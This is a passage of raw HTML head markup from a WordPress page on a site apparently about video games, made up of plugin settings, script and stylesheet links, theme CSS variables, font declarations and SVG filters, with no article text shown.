fo-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/posts/2701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://xmpl.ca/culture/jump-force-xbox-one-ps4-pc/" />
<link rel='shortlink' href='https://xmpl.ca/?p=2701' />
<link rel="alternate" type="application/json+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fculture%2Fjump-force-xbox-one-ps4-pc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fculture%2Fjump-force-xbox-one-ps4-pc%2F&#038;format=xml" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 800;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 600;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-2701 single-format-standard wp-embed-responsive tribe-no-js cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 